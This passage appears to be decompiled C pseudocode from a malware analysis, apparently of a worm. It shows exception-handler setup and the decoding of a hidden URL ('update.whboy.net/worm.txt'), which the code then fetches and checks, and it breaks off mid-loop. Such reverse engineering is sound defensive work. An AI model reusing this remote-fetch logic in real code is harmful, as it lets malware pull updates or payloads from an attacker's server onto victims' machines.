 v11[2] = (unsigned int)&savedregs;
v11[1] = (unsigned int)&loc_40C95D;
v11[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)v11);
v10[2] = (unsigned int)&savedregs;
v10[1] = (unsigned int)&loc_40C938;
v10[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)v10);
decode_url(byte_40C974, &v24); // http://update.whboy.net/worm.txt
lpszUrl = (const CHAR *)System::__linkproc__ LStrToPChar(v24);
OpenAndRead_url(lpszUrl, (int)&v25);
System::__linkproc__ LStrCmp(v25, dword_40C9A0);
if ( v1 )
{
__writefsdword(0, v10[0]);
}
else
{
do
{